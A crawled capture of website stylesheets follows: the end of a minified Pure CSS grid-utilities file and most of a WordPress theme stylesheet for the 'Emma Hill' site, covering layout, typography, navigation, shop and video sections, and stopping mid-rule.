(min-width:64em){.pure-push-reset-lg{left:0}.pure-pull-reset-lg{right:0}}@media screen and (min-width:80em){.pure-push-reset-xl{left:0}.pure-pull-reset-xl{right:0}}@media screen and (min-width:35.5em){.pure-push-sm-1-2{left:50%}.pure-pull-sm-1-2{right:50%}.pure-push-sm-1-3{left:33.3333%}.pure-pull-sm-1-3{right:33.3333%}.pure-push-sm-2-3{left:66.6667%}.pure-pull-sm-2-3{right:66.6667%}.pure-push-sm-1-4{left:25%}.pure-pull-sm-1-4{right:25%}.pure-push-sm-2-4{left:50%}.pure-pull-sm-2-4{right:50%}.pure-push-sm-3-4{left:75%}.pure-pull-sm-3-4{right:75%}.pure-push-sm-1-5{left:20%}.pure-pull-sm-1-5{right:20%}.pure-push-sm-2-5{left:40%}.pure-pull-sm-2-5{right:40%}.pure-push-sm-3-5{left:60%}.pure-pull-sm-3-5{right:60%}.pure-push-sm-4-5{left:80%}.pure-pull-sm-4-5{right:80%}.pure-push-sm-1-6{left:16.6667%}.pure-pull-sm-1-6{right:16.6667%}.pure-push-sm-2-6{left:33.3333%}.pure-pull-sm-2-6{right:33.3333%}.pure-push-sm-3-6{left:50%}.pure-pull-sm-3-6{right:50%}.pure-push-sm-4-6{left:66.6667%}.pure-pull-sm-4-6{right:66.6667%}.pure-push-sm-5-6{left:83.3333%}.pure-pull-sm-5-6{right:83.3333%}.pure-push-sm-1-8{left:12.5%}.pure-pull-sm-1-8{right:12.5%}.pure-push-sm-2-8{left:25%}.pure-pull-sm-2-8{right:25%}.pure-push-sm-3-8{left:37.5%}.pure-pull-sm-3-8{right:37.5%}.pure-push-sm-4-8{left:50%}.pure-pull-sm-4-8{right:50%}.pure-push-sm-5-8{left:62.5%}.pure-pull-sm-5-8{right:62.5%}.pure-push-sm-6-8{left:75%}.pure-pull-sm-6-8{right:75%}.pure-push-sm-7-8{left:87.5%}.pure-pull-sm-7-8{right:87.5%}.pure-push-sm-1-12{left:8.3333%}.pure-pull-sm-1-12{right:8.3333%}.pure-push-sm-2-12{left:16.6667%}.pure-pull-sm-2-12{right:16.6667%}.pure-push-sm-3-12{left:25%}.pure-pull-sm-3-12{right:25%}.pure-push-sm-4-12{left:33.3333%}.pure-pull-sm-4-12{right:33.3333%}.pure-push-sm-5-12{left:41.6667%}.pure-pull-sm-5-12{right:41.6667%}.pure-push-sm-6-12{left:50%}.pure-pull-sm-6-12{right:50%}.pure-push-sm-7-12{left:58.3333%}.pure-pull-sm-7-12{right:58.3333%}.pure-push-sm-8-12{left:66.6667%}.pure-pull-sm-8-12{right:66.6667%}.pure-push-sm-9-12{left:75%}.pure-pull-sm-9-12{right:75%}.pure-push-sm-10-12{left:83.3333%}.pure-pull-sm-10-12{right:83.3333%}.pure-push-sm-11-12{left:91.6667%}.pure-pull-sm-11-12{right:91.6667%}.pure-push-sm-1-24{left:4.1667%}.pure-pull-sm-1-24{right:4.1667%}.pure-push-sm-2-24{left:8.3333%}.pure-pull-sm-2-24{right:8.3333%}.pure-push-sm-3-24{left:12.5%}.pure-pull-sm-3-24{right:12.5%}.pure-push-sm-4-24{left:16.6667%}.pure-pull-sm-4-24{right:16.6667%}.pure-push-sm-5-24{left:20.8333%}.pure-pull-sm-5-24{right:20.8333%}.pure-push-sm-6-24{left:25%}.pure-pull-sm-6-24{right:25%}.pure-push-sm-7-24{left:29.1667%}.pure-pull-sm-7-24{right:29.1667%}.pure-push-sm-8-24{left:33.3333%}.pure-pull-sm-8-24{right:33.3333%}.pure-push-sm-9-24{left:37.5%}.pure-pull-sm-9-24{right:37.5%}.pure-push-sm-10-24{left:41.6667%}.pure-pull-sm-10-24{right:41.6667%}.pure-push-sm-11-24{left:45.8333%}.pure-pull-sm-11-24{right:45.8333%}.pure-push-sm-12-24{left:50%}.pure-pull-sm-12-24{right:50%}.pure-push-sm-13-24{left:54.1667%}.pure-pull-sm-13-24{right:54.1667%}.pure-push-sm-14-24{left:58.3333%}.pure-pull-sm-14-24{right:58.3333%}.pure-push-sm-15-24{left:62.5%}.pure-pull-sm-15-24{right:62.5%}.pure-push-sm-16-24{left:66.6667%}.pure-pull-sm-16-24{right:66.6667%}.pure-push-sm-17-24{left:70.8333%}.pure-pull-sm-17-24{right:70.8333%}.pure-push-sm-18-24{left:75%}.pure-pull-sm-18-24{right:75%}.pure-push-sm-19-24{left:79.1667%}.pure-pull-sm-19-24{right:79.1667%}.pure-push-sm-20-24{left:83.3333%}.pure-pull-sm-20-24{right:83.3333%}.pure-push-sm-21-24{left:87.5%}.pure-pull-sm-21-24{right:87.5%}.pure-push-sm-22-24{left:91.6667%}.pure-pull-sm-22-24{right:91.6667%}.pure-push-sm-23-24{left:95.8333%}.pure-pull-sm-23-24{right:95.8333%}}@media screen and (min-width:48em){.pure-push-md-1-2{left:50%}.pure-pull-md-1-2{right:50%}.pure-push-md-1-3{left:33.3333%}.pure-pull-md-1-3{right:33.3333%}.pure-push-md-2-3{left:66.6667%}.pure-pull-md-2-3{right:66.6667%}.pure-push-md-1-4{left:25%}.pure-pull-md-1-4{right:25%}.pure-push-md-2-4{left:50%}.pure-pull-md-2-4{right:50%}.pure-push-md-3-4{left:75%}.pure-pull-md-3-4{right:75%}.pure-push-md-1-5{left:20%}.pure-pull-md-1-5{right:20%}.pure-push-md-2-5{left:40%}.pure-pull-md-2-5{right:40%}.pure-push-md-3-5{left:60%}.pure-pull-md-3-5{right:60%}.pure-push-md-4-5{left:80%}.pure-pull-md-4-5{right:80%}.pure-push-md-1-6{left:16.6667%}.pure-pull-md-1-6{right:16.6667%}.pure-push-md-2-6{left:33.3333%}.pure-pull-md-2-6{right:33.3333%}.pure-push-md-3-6{left:50%}.pure-pull-md-3-6{right:50%}.pure-push-md-4-6{left:66.6667%}.pure-pull-md-4-6{right:66.6667%}.pure-push-md-5-6{left:83.3333%}.pure-pull-md-5-6{right:83.3333%}.pure-push-md-1-8{left:12.5%}.pure-pull-md-1-8{right:12.5%}.pure-push-md-2-8{left:25%}.pure-pull-md-2-8{right:25%}.pure-push-md-3-8{left:37.5%}.pure-pull-md-3-8{right:37.5%}.pure-push-md-4-8{left:50%}.pure-pull-md-4-8{right:50%}.pure-push-md-5-8{left:62.5%}.pure-pull-md-5-8{right:62.5%}.pure-push-md-6-8{left:75%}.pure-pull-md-6-8{right:75%}.pure-push-md-7-8{left:87.5%}.pure-pull-md-7-8{right:87.5%}.pure-push-md-1-12{left:8.3333%}.pure-pull-md-1-12{right:8.3333%}.pure-push-md-2-12{left:16.6667%}.pure-pull-md-2-12{right:16.6667%}.pure-push-md-3-12{left:25%}.pure-pull-md-3-12{right:25%}.pure-push-md-4-12{left:33.3333%}.pure-pull-md-4-12{right:33.3333%}.pure-push-md-5-12{left:41.6667%}.pure-pull-md-5-12{right:41.6667%}.pure-push-md-6-12{left:50%}.pure-pull-md-6-12{right:50%}.pure-push-md-7-12{left:58.3333%}.pure-pull-md-7-12{right:58.3333%}.pure-push-md-8-12{left:66.6667%}.pure-pull-md-8-12{right:66.6667%}.pure-push-md-9-12{left:75%}.pure-pull-md-9-12{right:75%}.pure-push-md-10-12{left:83.3333%}.pure-pull-md-10-12{right:83.3333%}.pure-push-md-11-12{left:91.6667%}.pure-pull-md-11-12{right:91.6667%}.pure-push-md-1-24{left:4.1667%}.pure-pull-md-1-24{right:4.1667%}.pure-push-md-2-24{left:8.3333%}.pure-pull-md-2-24{right:8.3333%}.pure-push-md-3-24{left:12.5%}.pure-pull-md-3-24{right:12.5%}.pure-push-md-4-24{left:16.6667%}.pure-pull-md-4-24{right:16.6667%}.pure-push-md-5-24{left:20.8333%}.pure-pull-md-5-24{right:20.8333%}.pure-push-md-6-24{left:25%}.pure-pull-md-6-24{right:25%}.pure-push-md-7-24{left:29.1667%}.pure-pull-md-7-24{right:29.1667%}.pure-push-md-8-24{left:33.3333%}.pure-pull-md-8-24{right:33.3333%}.pure-push-md-9-24{left:37.5%}.pure-pull-md-9-24{right:37.5%}.pure-push-md-10-24{left:41.6667%}.pure-pull-md-10-24{right:41.6667%}.pure-push-md-11-24{left:45.8333%}.pure-pull-md-11-24{right:45.8333%}.pure-push-md-12-24{left:50%}.pure-pull-md-12-24{right:50%}.pure-push-md-13-24{left:54.1667%}.pure-pull-md-13-24{right:54.1667%}.pure-push-md-14-24{left:58.3333%}.pure-pull-md-14-24{right:58.3333%}.pure-push-md-15-24{left:62.5%}.pure-pull-md-15-24{right:62.5%}.pure-push-md-16-24{left:66.6667%}.pure-pull-md-16-24{right:66.6667%}.pure-push-md-17-24{left:70.8333%}.pure-pull-md-17-24{right:70.8333%}.pure-push-md-18-24{left:75%}.pure-pull-md-18-24{right:75%}.pure-push-md-19-24{left:79.1667%}.pure-pull-md-19-24{right:79.1667%}.pure-push-md-20-24{left:83.3333%}.pure-pull-md-20-24{right:83.3333%}.pure-push-md-21-24{left:87.5%}.pure-pull-md-21-24{right:87.5%}.pure-push-md-22-24{left:91.6667%}.pure-pull-md-22-24{right:91.6667%}.pure-push-md-23-24{left:95.8333%}.pure-pull-md-23-24{right:95.8333%}}@media screen and (min-width:64em){.pure-push-lg-1-2{left:50%}.pure-pull-lg-1-2{right:50%}.pure-push-lg-1-3{left:33.3333%}.pure-pull-lg-1-3{right:33.3333%}.pure-push-lg-2-3{left:66.6667%}.pure-pull-lg-2-3{right:66.6667%}.pure-push-lg-1-4{left:25%}.pure-pull-lg-1-4{right:25%}.pure-push-lg-2-4{left:50%}.pure-pull-lg-2-4{right:50%}.pure-push-lg-3-4{left:75%}.pure-pull-lg-3-4{right:75%}.pure-push-lg-1-5{left:20%}.pure-pull-lg-1-5{right:20%}.pure-push-lg-2-5{left:40%}.pure-pull-lg-2-5{right:40%}.pure-push-lg-3-5{left:60%}.pure-pull-lg-3-5{right:60%}.pure-push-lg-4-5{left:80%}.pure-pull-lg-4-5{right:80%}.pure-push-lg-1-6{left:16.6667%}.pure-pull-lg-1-6{right:16.6667%}.pure-push-lg-2-6{left:33.3333%}.pure-pull-lg-2-6{right:33.3333%}.pure-push-lg-3-6{left:50%}.pure-pull-lg-3-6{right:50%}.pure-push-lg-4-6{left:66.6667%}.pure-pull-lg-4-6{right:66.6667%}.pure-push-lg-5-6{left:83.3333%}.pure-pull-lg-5-6{right:83.3333%}.pure-push-lg-1-8{left:12.5%}.pure-pull-lg-1-8{right:12.5%}.pure-push-lg-2-8{left:25%}.pure-pull-lg-2-8{right:25%}.pure-push-lg-3-8{left:37.5%}.pure-pull-lg-3-8{right:37.5%}.pure-push-lg-4-8{left:50%}.pure-pull-lg-4-8{right:50%}.pure-push-lg-5-8{left:62.5%}.pure-pull-lg-5-8{right:62.5%}.pure-push-lg-6-8{left:75%}.pure-pull-lg-6-8{right:75%}.pure-push-lg-7-8{left:87.5%}.pure-pull-lg-7-8{right:87.5%}.pure-push-lg-1-12{left:8.3333%}.pure-pull-lg-1-12{right:8.3333%}.pure-push-lg-2-12{left:16.6667%}.pure-pull-lg-2-12{right:16.6667%}.pure-push-lg-3-12{left:25%}.pure-pull-lg-3-12{right:25%}.pure-push-lg-4-12{left:33.3333%}.pure-pull-lg-4-12{right:33.3333%}.pure-push-lg-5-12{left:41.6667%}.pure-pull-lg-5-12{right:41.6667%}.pure-push-lg-6-12{left:50%}.pure-pull-lg-6-12{right:50%}.pure-push-lg-7-12{left:58.3333%}.pure-pull-lg-7-12{right:58.3333%}.pure-push-lg-8-12{left:66.6667%}.pure-pull-lg-8-12{right:66.6667%}.pure-push-lg-9-12{left:75%}.pure-pull-lg-9-12{right:75%}.pure-push-lg-10-12{left:83.3333%}.pure-pull-lg-10-12{right:83.3333%}.pure-push-lg-11-12{left:91.6667%}.pure-pull-lg-11-12{right:91.6667%}.pure-push-lg-1-24{left:4.1667%}.pure-pull-lg-1-24{right:4.1667%}.pure-push-lg-2-24{left:8.3333%}.pure-pull-lg-2-24{right:8.3333%}.pure-push-lg-3-24{left:12.5%}.pure-pull-lg-3-24{right:12.5%}.pure-push-lg-4-24{left:16.6667%}.pure-pull-lg-4-24{right:16.6667%}.pure-push-lg-5-24{left:20.8333%}.pure-pull-lg-5-24{right:20.8333%}.pure-push-lg-6-24{left:25%}.pure-pull-lg-6-24{right:25%}.pure-push-lg-7-24{left:29.1667%}.pure-pull-lg-7-24{right:29.1667%}.pure-push-lg-8-24{left:33.3333%}.pure-pull-lg-8-24{right:33.3333%}.pure-push-lg-9-24{left:37.5%}.pure-pull-lg-9-24{right:37.5%}.pure-push-lg-10-24{left:41.6667%}.pure-pull-lg-10-24{right:41.6667%}.pure-push-lg-11-24{left:45.8333%}.pure-pull-lg-11-24{right:45.8333%}.pure-push-lg-12-24{left:50%}.pure-pull-lg-12-24{right:50%}.pure-push-lg-13-24{left:54.1667%}.pure-pull-lg-13-24{right:54.1667%}.pure-push-lg-14-24{left:58.3333%}.pure-pull-lg-14-24{right:58.3333%}.pure-push-lg-15-24{left:62.5%}.pure-pull-lg-15-24{right:62.5%}.pure-push-lg-16-24{left:66.6667%}.pure-pull-lg-16-24{right:66.6667%}.pure-push-lg-17-24{left:70.8333%}.pure-pull-lg-17-24{right:70.8333%}.pure-push-lg-18-24{left:75%}.pure-pull-lg-18-24{right:75%}.pure-push-lg-19-24{left:79.1667%}.pure-pull-lg-19-24{right:79.1667%}.pure-push-lg-20-24{left:83.3333%}.pure-pull-lg-20-24{right:83.3333%}.pure-push-lg-21-24{left:87.5%}.pure-pull-lg-21-24{right:87.5%}.pure-push-lg-22-24{left:91.6667%}.pure-pull-lg-22-24{right:91.6667%}.pure-push-lg-23-24{left:95.8333%}.pure-pull-lg-23-24{right:95.8333%}}@media screen and (min-width:80em){.pure-push-xl-1-2{left:50%}.pure-pull-xl-1-2{right:50%}.pure-push-xl-1-3{left:33.3333%}.pure-pull-xl-1-3{right:33.3333%}.pure-push-xl-2-3{left:66.6667%}.pure-pull-xl-2-3{right:66.6667%}.pure-push-xl-1-4{left:25%}.pure-pull-xl-1-4{right:25%}.pure-push-xl-2-4{left:50%}.pure-pull-xl-2-4{right:50%}.pure-push-xl-3-4{left:75%}.pure-pull-xl-3-4{right:75%}.pure-push-xl-1-5{left:20%}.pure-pull-xl-1-5{right:20%}.pure-push-xl-2-5{left:40%}.pure-pull-xl-2-5{right:40%}.pure-push-xl-3-5{left:60%}.pure-pull-xl-3-5{right:60%}.pure-push-xl-4-5{left:80%}.pure-pull-xl-4-5{right:80%}.pure-push-xl-1-6{left:16.6667%}.pure-pull-xl-1-6{right:16.6667%}.pure-push-xl-2-6{left:33.3333%}.pure-pull-xl-2-6{right:33.3333%}.pure-push-xl-3-6{left:50%}.pure-pull-xl-3-6{right:50%}.pure-push-xl-4-6{left:66.6667%}.pure-pull-xl-4-6{right:66.6667%}.pure-push-xl-5-6{left:83.3333%}.pure-pull-xl-5-6{right:83.3333%}.pure-push-xl-1-8{left:12.5%}.pure-pull-xl-1-8{right:12.5%}.pure-push-xl-2-8{left:25%}.pure-pull-xl-2-8{right:25%}.pure-push-xl-3-8{left:37.5%}.pure-pull-xl-3-8{right:37.5%}.pure-push-xl-4-8{left:50%}.pure-pull-xl-4-8{right:50%}.pure-push-xl-5-8{left:62.5%}.pure-pull-xl-5-8{right:62.5%}.pure-push-xl-6-8{left:75%}.pure-pull-xl-6-8{right:75%}.pure-push-xl-7-8{left:87.5%}.pure-pull-xl-7-8{right:87.5%}.pure-push-xl-1-12{left:8.3333%}.pure-pull-xl-1-12{right:8.3333%}.pure-push-xl-2-12{left:16.6667%}.pure-pull-xl-2-12{right:16.6667%}.pure-push-xl-3-12{left:25%}.pure-pull-xl-3-12{right:25%}.pure-push-xl-4-12{left:33.3333%}.pure-pull-xl-4-12{right:33.3333%}.pure-push-xl-5-12{left:41.6667%}.pure-pull-xl-5-12{right:41.6667%}.pure-push-xl-6-12{left:50%}.pure-pull-xl-6-12{right:50%}.pure-push-xl-7-12{left:58.3333%}.pure-pull-xl-7-12{right:58.3333%}.pure-push-xl-8-12{left:66.6667%}.pure-pull-xl-8-12{right:66.6667%}.pure-push-xl-9-12{left:75%}.pure-pull-xl-9-12{right:75%}.pure-push-xl-10-12{left:83.3333%}.pure-pull-xl-10-12{right:83.3333%}.pure-push-xl-11-12{left:91.6667%}.pure-pull-xl-11-12{right:91.6667%}.pure-push-xl-1-24{left:4.1667%}.pure-pull-xl-1-24{right:4.1667%}.pure-push-xl-2-24{left:8.3333%}.pure-pull-xl-2-24{right:8.3333%}.pure-push-xl-3-24{left:12.5%}.pure-pull-xl-3-24{right:12.5%}.pure-push-xl-4-24{left:16.6667%}.pure-pull-xl-4-24{right:16.6667%}.pure-push-xl-5-24{left:20.8333%}.pure-pull-xl-5-24{right:20.8333%}.pure-push-xl-6-24{left:25%}.pure-pull-xl-6-24{right:25%}.pure-push-xl-7-24{left:29.1667%}.pure-pull-xl-7-24{right:29.1667%}.pure-push-xl-8-24{left:33.3333%}.pure-pull-xl-8-24{right:33.3333%}.pure-push-xl-9-24{left:37.5%}.pure-pull-xl-9-24{right:37.5%}.pure-push-xl-10-24{left:41.6667%}.pure-pull-xl-10-24{right:41.6667%}.pure-push-xl-11-24{left:45.8333%}.pure-pull-xl-11-24{right:45.8333%}.pure-push-xl-12-24{left:50%}.pure-pull-xl-12-24{right:50%}.pure-push-xl-13-24{left:54.1667%}.pure-pull-xl-13-24{right:54.1667%}.pure-push-xl-14-24{left:58.3333%}.pure-pull-xl-14-24{right:58.3333%}.pure-push-xl-15-24{left:62.5%}.pure-pull-xl-15-24{right:62.5%}.pure-push-xl-16-24{left:66.6667%}.pure-pull-xl-16-24{right:66.6667%}.pure-push-xl-17-24{left:70.8333%}.pure-pull-xl-17-24{right:70.8333%}.pure-push-xl-18-24{left:75%}.pure-pull-xl-18-24{right:75%}.pure-push-xl-19-24{left:79.1667%}.pure-pull-xl-19-24{right:79.1667%}.pure-push-xl-20-24{left:83.3333%}.pure-pull-xl-20-24{right:83.3333%}.pure-push-xl-21-24{left:87.5%}.pure-pull-xl-21-24{right:87.5%}.pure-push-xl-22-24{left:91.6667%}.pure-pull-xl-22-24{right:91.6667%}.pure-push-xl-23-24{left:95.8333%}.pure-pull-xl-23-24{right:95.8333%}}@media screen and (max-width:35.5em){.pure-hidden-xs{display:none!important}}@media screen and (min-width:35.5em) and (max-width:47em){.pure-hidden-sm{display:none!important}}@media screen and (min-width:48em) and (max-width:63em){.pure-hidden-md{display:none!important}}@media screen and (min-width:64em) and (max-width:79em){.pure-hidden-lg{display:none!important}}@media screen and (min-width:80em){.pure-hidden-xl{display:none!important}}/*# sourceMappingURL=purecss-utils.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475
body_size: 5863
content:
/*
Theme Name: Emma Hill
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: Custom theme for Emma Hill
Version: 999
Text Domain: pipdig-textdomain
*/

/*
@font-face {
	font-family: 'Didot Italic';
	src: url('inc/fonts/Didot-HTF-L42-Light-Ital.woff2') format('woff2'), url('inc/fonts/Didot-HTF-L42-Light-Ital.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
*/
@font-face {
    font-family: 'Didot Bold';
    src: url('inc/fonts/Didot-HTF-B16-Bold.woff2') format('woff2'), url('inc/fonts/Didot-HTF-B16-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/**
 * Fixes a bit of hacky css in pure-g
 */
.pure-g {
	letter-spacing: 0;
}

html, button, input, select, textarea,
.pure-g [class*="pure-u"] {
	font-family: 'Montserrat', Arial, sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

html, body { 
	height: 100%; 
	margin: 0; 
	padding: 0;
}

body { 
	background-color: #fff;
	overflow-x: hidden;
}

a {
	color: #000;
	text-decoration: none;
	transition: 400ms;
}

b, optgroup, strong {
	font-weight: 600;
}

h1, h2, h3, h4, h5, h6 {
	margin: 15px 0;
	font-family: 'didza', serif;
	font-weight: normal;
	line-height: 1.2;
}
h1 {
	font-size: 2.2em;
}
h2 {
	font-size: 2em;
}
h3 {
	font-size: 2em;
}
h4 {
	font-size: 2em;
}
h5 {
	font-size: 1.9em;
}
h6 {
	font-size: 1.8em;
}

.pd-image-shape {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}

.pd-container {
	max-width: 100%;
	position: relative;
	margin: 0 auto;
}

.page-template-template-shop .pd-container {
	max-width: 1100px;
	text-align: center;
}

.site-top {
	z-index: 1;
	position: relative;
	padding: 0 20px;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.site-top:hover {
	background: rgba(255, 255, 255, .65);
}
.site-top.white:hover {
	background: rgba(0, 0, 0, .45);
}

.site-content {
	padding: 1.3em;
}

.nav-list {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 43px;
}

.nav-list li {
	display: inline-block;
	padding: 0 8px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
}

.nav-list li:first-child {
	padding-left: 0;
}

.nav-list li:last-child {
	padding-right: 0;
}

.social-icons {
	padding: 0 2.2em;
}

.social-icons-no-padding {
	padding: 0;
	line-height: 0;
}

.social-icons li {
	padding: 0 5px;
}

.text-right {
	text-align: right;
}

.text-center, .pd-txt-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.nav-list li a {
	text-decoration: none;
	color: #000;
}

.contact-us {
	margin-top: 80px;
}


.contact-us .featured-image {
	max-width: 100%;
	min-height: 400px;
}

.contact-us .contact-text-underlay {
	height: 540px;
	background-color: #f1f1f1;
	z-index: -1;
}

.contact-us .contact-text-container {
	position: absolute;
	width: calc(50% - 1em - 80px);
	transform: translateY(180px);
	padding: 20px 50px;
}

.contact-us .contact-text p {
	padding: 5px 0;
}

#sidenav .pipdig {
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer {
	margin-top: 0;
	margin-left: -10px;
	margin-right: -10px;
	padding: 18px 25px;
	background-color: #f1f1f1;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer .pipdig {
	font-size: 11px;
	text-transform: uppercase;
	line-height: 2em;
	letter-spacing: 1px;
	font-weight: 500;
}

.peepdeeg {
	letter-spacing: 0;
	text-transform: none;
}

.sidenav {
	position: fixed;
	width: 300px;
	height: 100%;
	z-index: 999;
	background-color: #fff;
	padding: 1em;
	font-size: 1.2em;
	transition: 0.3s;
	left: 0;
}

.sidenav.closed {
	transform: translateX(-100%);
}

.sidenav-list-container {
	margin-top: 50px;
	padding-left: 30px;
}

.sidenav-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidenav-list li {
	margin: 1.2em 0;
}

.sidenav-list li a {
	text-decoration: none;
	text-transform: uppercase;
}

.sidenav-list .separator {
	width: 120px;
	height: 1px;
	border-bottom: 1px solid black;
}

.nav-close {
	font-size: 1.3em;
	text-decoration: none;
}

.site-top.white .nav-list a,
.site-top.white .logo-text {
	color: #fff;
}

.site-top.white .search-bar {
	border-bottom: 1px solid #fff;
	color: #fff;
}

.site-top.white .search-bar::placeholder {
	color: #fff;
}

.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #fff;
	-webkit-transform: translateY(-101%);
	transform: translateY(-101%);
	-webkit-transition: all .3s;
	transition: all .3s;
}

.fixed-header::after {
	content:"";
    position:absolute;
    width:100%;
    bottom:1px;
    z-index:-1;
    transform:scale(.9);
}

.fixed-header.show {
	transform: translateY(0);
    box-shadow: 0 1px 10px 0 rgba(0,0,0,.1);
}


.header-nav .text-center {
	vertical-align: middle !important;
}
.header-nav-sticky {
	padding: 0 15px;
}

.home .underlay-content {
	text-align: center;
	top: 110px;
	position: relative;
}

.home .pd-nav-underlay-content,
.home .pd-nav-underlay-content a {
	color: #fff;
}

.home .underlay-content .underlay-title {
	font-size: 4.2em;
	text-transform: none;
	margin: 30px 0;
}

.logo-text {
	letter-spacing: 9px;
	font: 40px 'Didot Bold', serif;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
}
.header-nav-sticky .logo-text {
	font-size: 35px;
}

.side-text {
	font-size: 1.5em;
	letter-spacing: 0.4em;
	transform: rotate(-90deg);
	font-weight: bold;
	text-transform: uppercase;
}

.latest-posts .box img.post-image {
	max-height: 250px;
	max-width: 100%;
}

.latest-posts .box .post-content {
	padding: 50px 0;
	background-color: #f1f1f1;
	text-align: center;
	text-transform: uppercase;
	margin-top: 37px;
}

.latest-posts .box .post-content h2 {
	letter-spacing: initial;
	font-size: 2.5em;
	margin: 10px 0;
}

.latest-posts .post-content p {
	margin: 0;
}

.latest-posts .other-posts {
	text-align: center;
}

.latest-posts .other-posts h2 {
	letter-spacing: initial;
}

.latest-posts .other-posts img.post-image {
	max-width: 100%;
}

.pd-section-coloured {
	background-color: #f1f1f1;
}

.videos .video .video-placeholder {
	background-color: black;
	width: 420px;
	height: 280px;
	margin: 0 auto;
}

.videos .video .video-placeholder-small {
	background-color: black;
	height: 160px;
}

.pipdig-popular-post-container {
	padding: 30px;
}

.pipdig-popular-post {
	z-index: 1;
	position: relative;
}
.pipdig-popular-post h2 {
	margin-top: 10px;
	font-size: 31px;
}
.pipdig-popular-post-image-big {
	max-width: 420px;
	height: 280px;
	margin: 0 auto;
	background-position: center;
	background-size: cover;
	margin-top: 75px;
}

.pipdig-popular-post-image-small {
	background-position: center;
	background-size: cover;
	height: 160px;
}

.video-container .video-big {
	margin-top: 74px;
}
.videos>h2 {
	padding-top: 30px;
	padding-left: 50px;
}

.videos .video-container {
	padding: 30px;
}

.videos .video-container > div {
	z-index: 1;
}

.shape {
	z-index: 0;
	position: absolute;
	background-color: #d4c9b6;
}

.shape.shape-square {
	width: 245px;
	height: 245px;
}

.shape.shape-rectangle {
	width: 340px;
	height: 215px;
}

.video-shape-1 {
	transform: translate(50px, 525px);
}

.video-shape-2 {
	transform: translateX(910px)
}
.video-shape-3 {
	transform: translate(700px, 440px);
}

.video-shape-4 {
	transform: translate(30px, 0)
}

.pd-nav-underlay-content h2 {
	font-size: 4.5em;
	text-transform: none;
	margin: 0.2em 0;
}

.pd-full-width-bg {
	position: relative;
}

.pd-full-width-bg > div {
	position: absolute;
	top: 0;
	left: calc(-50vw + 50%);
	width: 100vw;
	z-index: -1;
	background-color: #f1f1f1;
}

.pd-section.pd-full-width-bg-matcher {
	margin-bottom: 3em;
}

h2.pd-section-title {
	margin: 0 0 .5em;
	text-align: center;
	font: 2.5em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-excerpt {
	padding: 0 3em;
}

.pd-theme-img-border {
	border: 15px solid #f1f1f1;
}

.pd-theme-page-sep {
	width: 100%;
	height: 70px;
	background-color: #f1f1f1;
}

.pd-theme-full-width-container {
	width: 100%;
	margin-left: -10px;
	padding-right: 20px;
}

.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
	display: block;
	padding: 80px 70px 0 25px;
}

.pd-theme-side-title-outer {
	position: absolute;
	top: 60%;
	transform: translateY(-50%);
}
.pd-theme-side-title-inner {
	font-size: 1.4em;
}
.pd-theme-side-title-left {
	left: -70px;
}
.pd-theme-side-title-right {
	right: -220px;
	width: auto;
}

.pd-theme-homepage-intro-box-wrap {
	position: relative;
}
.pd-theme-homepage-intro-box {
	background: #f1f1f1;
	padding: 60px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.pd-theme-homepage-intro-box h2 {
	font-size: 4em;
	line-height: 1.1;
}

.pd-theme-homepage-seemore {
	position: absolute;
	top: 20px;
	right: 20px;
}

.pd-theme-homepage-seemore-text {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.pd-font-post-titles {
	font-weight: 300;
	font-family: 'didza';
	text-transform: none;
	letter-spacing: 0;
}
.pd-nav-underlay .pd-font-post-titles {
	font-size: 90px;
	line-height: 1.1;
}

/* SHOP stuff */
.page-template-template-shop .pd-section {
	margin: 3em 0;
}
#pd-theme-insta-look-big {
	
}
.pd-theme-insta-look {
	display: inline-block;
	width: 44%;
	margin: 2.5%;
}
.pd-theme-product {
	display: inline-block;
	width: 30%;
	margin: 1.5%;
	-moz-transition: all 0.15s ease-out; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.pd-theme-product img {
	max-width: 100%;
	max-height: 150px;
}
.pd-theme-product:hover {
	opacity: .6;
}
.pd-theme-vertical-products-outer {
	height: 600px;
	overflow: auto;
	box-shadow: 0 8px 6px -7px #e5e5e5;
}
.pd-theme-vertical-products-inner {
	overflow-y: auto;
}
#pd-theme-shopthislook {
	margin-top: 0;
}
#pd-theme-shopthislook h3 {
	font-size: 1.8em;
	margin-top: 30px;
}
#pd-theme-insta-look-big-container {
	padding: .5em;
}
#pd-theme-shopthislook-products {
	overflow-y: auto;
	height: 565px;
	width: 100%;
}
#pd-theme-shopthislook-products a img {
	width: 100px;
}

.stp-outer {
	max-width: 100% !important;
}
/****************** */

.pd-post-meta {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
}

#pd-theme-video-trailer {
	width: 100%;
}

.pd-theme-outfit-date {
	font-size: 11px;
	color: #626262;
	margin-top: 10px;
	margin-bottom: -5px;
}

/**
REUSABLE
**/

.pd-thumb-img {
	height: 250px;
}

.pd-thumb-img-big {
	height: 500px;
}

.pd-section {
	margin: 2em 0;
}

.pd-cover-img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.pd-cover-img-filler {
	visibility: hidden;
	opacity: 0;
	width: 100%;
}

.pd-section-post-with-info-image {
	height: 250px;
	max-width: 100%;
}

.pd-section-post-with-info-content {
